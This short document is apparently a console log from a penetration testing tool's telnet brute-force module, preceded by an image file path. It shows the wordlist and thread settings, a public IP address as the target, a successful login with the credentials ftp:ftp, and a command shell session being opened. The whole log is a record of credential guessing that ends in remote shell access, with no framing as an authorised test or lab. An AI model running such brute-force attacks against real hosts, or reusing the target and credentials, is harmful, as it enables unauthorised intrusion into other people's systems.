 USERPASS_FILE => /root/resource_files/bin/wordlists/multi_services_wordlist.txt
STOP_ON_SUCCESS => true
THREADS => 26
Services
========
host name
---- ----
183.17.237.229 telnet
RHOSTS => 183.17.237.229
[+] 183.17.237.229:23 - 183.17.237.229:23 - Login Successful: ftp:ftp
[*] 183.17.237.229:23 - Attempting to start session 183.17.237.229:23 with ftp:ftp
[*] Command shell session 1 opened (192.168.1.71:35539 -> 183.17.237.229:23) at 2019-07-07 12:23:10 +0100